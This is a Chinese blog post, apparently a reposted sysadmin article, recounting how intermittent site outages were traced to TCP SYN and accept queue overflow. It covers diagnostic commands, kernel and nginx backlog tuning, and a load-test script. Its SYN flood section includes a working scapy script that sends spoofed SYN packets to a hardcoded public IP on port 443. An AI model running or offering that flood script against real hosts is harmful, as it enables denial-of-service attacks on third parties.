 TCP半連接隊列和全連接隊列的可能和出現問題和解決方案
TCP半連接隊列和全連接隊列的可能和出現問題和解決方案
問題描述
監控系統發現電商網站主頁及其它頁面間歇性的無法訪問;
查看安全防護和網絡流量、應用系統負載均正常;
系統重啟后,能夠暫時解決,但持續一段時間后間歇性問題再次出現。
此時問題已影響到整個網站的正常業務,我那個心驚呀,最主要是報警系統沒有任何報警,服務運行一切正常,瞬時背上的汗已經出來了。但還是要靜心,來仔細尋找蛛絲馬跡,來一步一步找問題。
問題初步判斷
檢查dev 和 網卡設備層,是否有error和drop ,分析在硬件和系統層是否異常 ----- 命令 cat /proc/net/dev 和 ifconfig
觀察socket overflow 和 socket droped(如果應用處理全連接隊列(accept queue)過慢 socket overflow,影響半連接隊列(syn queue)溢出socket dropped)-----命令 netstat -s |grep -i listen

發現SYN socket overflow 和 socket droped 急增加
檢查sysctl內核參數:backlog ,somaxconn,file-max 和 應用程序的backlog ;
ss -lnt查詢,SEND-Q會取上述參數的最小值
發現當時隊列已經超過網站80端口和443端口默認值
檢查 selinux 和 NetworkManager 是否啟用 ,建議禁用;
檢查timestap ,reuse 啟用,內核recycle是否啟用,如果過NAT,禁用recycle;
抓包判斷請求進來后應用處理的情況,是否收到SYN未響應情況。
深入分析問題

正常TCP建連接三次握手過程:
第一步:客戶端 發送 syn 到 服務端發起握手;
第二步:服務端 收到 syn后回復syn+ack給 客戶端;
第三步:客戶端 收到syn+ack后,回復 服務端一個ack表示收到了 服務端的syn+ack 。
從描述的情況來看,TCP建連接的時候全連接隊列(accept隊列)滿了,尤其是描述中癥狀為了證明是這個原因。反復看了幾次之后發現這個overflowed 一直在增加,那么可以明確的是server上全連接隊列一定溢出了。
接著查看溢出后,OS怎么處理:
# cat /proc/sys/net/ipv4/tcp_abort_on_overflow0
tcp_abort_on_overflow 為0表示如果三次握手第三步的時候全連接隊列滿了那么server扔掉client 發過來的ack(在server端認為連接還沒建立起來)
為了證明客戶端應用代碼的異常跟全連接隊列滿有關系,我先把tcp_abort_on_overflow修改成 1,1表示第三步的時候如果全連接隊列滿了,server發送一個reset包給client,表示廢掉這個握手過程和這個連接(本來在server端這個連接就還沒建立起來)。
接著測試然后在web服務日志中異常中可以看到很多connection reset by peer的錯誤,到此證明客戶端錯誤是這個原因導致的。
查看sysctl內核參數:backlog ,somaxconn,file-max 和 nginx的backlog配置參數,ss -ln取最小值,發現為128,此時resv-q已經在129 ,請求被丟棄。將上述參數修改,并進行優化:
linux內核參進行優化:net.ipv4.tcp_syncookies = 1net.ipv4.tcp_max_syn_backlog = 16384net.core.somaxconn = 16384
nginx 配置參數優化:backlog=32768;
利用python 多線程壓測,并未發現新的問題:
import requests from bs4 import BeautifulSoupfrom concurrent.futures import ThreadPoolExecutorurl='https://www.wuage.com/'response=requests.get(url)soup=BeautifulSoup(response.text,'html.parser')with ThreadPoolExecutor(20) as ex: for each_a_tag in soup.find_all('a'): try: ex.submit(requests.get,each_a_tag['href']) except Exception as err: print('return error msg:'+str(err))
理解TCP握手過程中建連接的流程和隊列

如上圖所示,這里有兩個隊列:syns queue(半連接隊列);accept queue(全連接隊列)
三次握手中,在第一步server收到client的syn后,把相關信息放到半連接隊列中,同時回復syn+ack給client(第二步);
第三步的時候server收到client的ack,如果這時全連接隊列沒滿,那么從半連接隊列拿出相關信息放入到全連接隊列中,否則按tcp_abort_on_overflow指示的執行。
這時如果全連接隊列滿了并且tcp_abort_on_overflow是0的話,server過一段時間再次發送syn+ack給client(也就是重新走握手的第二步),如果client超時等待比較短,就很容易異常了。
sYN Flood洪水攻擊
當前最流行的DoS(拒絕服務攻擊)與DDoS(分布式拒絕服務攻擊)的方式之一,這是一種利用TCP協議缺陷,導致被攻擊服務器保持大量SYN_RECV狀態的“半連接”,并且會重試默認5次回應第二個握手包,塞滿TCP等待連接隊列,資源耗盡(CPU滿負荷或內存不足),讓正常的業務請求連接不進來。
from concurrent.futures import ThreadPoolExecutorfrom scapy.all import *def synFlood(tgt,dPort): srcList = ['11.1.1.2','22.1.1.102','33.1.1.2', '125.130.5.199'] for sPort in range(1024, 65535): index = random.randrange(4) ipLayer = IP(src=srcList[index], dst=tgt) tcpLayer = TCP(sport=sPort, dport=dPort,flags='S') packet = ipLayer/tcpLayer send(packet)tgt = '139.196.251.198'print(tgt)dPort = 443with ThreadPoolExecutor(10000000) as ex: try: ex.submit(synFlood(tgt,dPort)) except Exception as err: print('return error msg:' + str(err))
所以大家要對TCP半連接隊列和全連接隊列的問題很容易被忽視,但是又很關鍵,特別是對于一些短連接應用更容易爆發。
出現問題后,從網絡流量、cpu、線程、負載來看都比較正常,在用戶端來看rt比較高,但是從服務器端的日志看rt又很短。如何避免在出現問題時手忙腳亂,建立起應急機機制,后續有機會寫一下應急方面的文章。
-
監控系統
+關注
關注
21文章
3939瀏覽量
176448 -
TCP
+關注
關注
8文章
1378瀏覽量
79218 -
安全防護
+關注
關注
0文章
60瀏覽量
13565
原文標題:記一次驚心的網站 TCP 隊列問題排查經歷
文章出處:【微信號:magedu-Linux,微信公眾號:馬哥Linux運維】歡迎添加關注!文章轉載請注明出處。
發布評論請先 登錄
相關推薦
FIFO隊列原理簡述
Linux TCP隊列相關參數的總結
labview隊列 出現入隊列或者出隊列問題
RTOS消息隊列的多種用途
沒有accept,能建立TCP連接嗎?
SystemVerilog中的隊列
FreeRTOS消息隊列介紹






 工商網監
工商網監
評論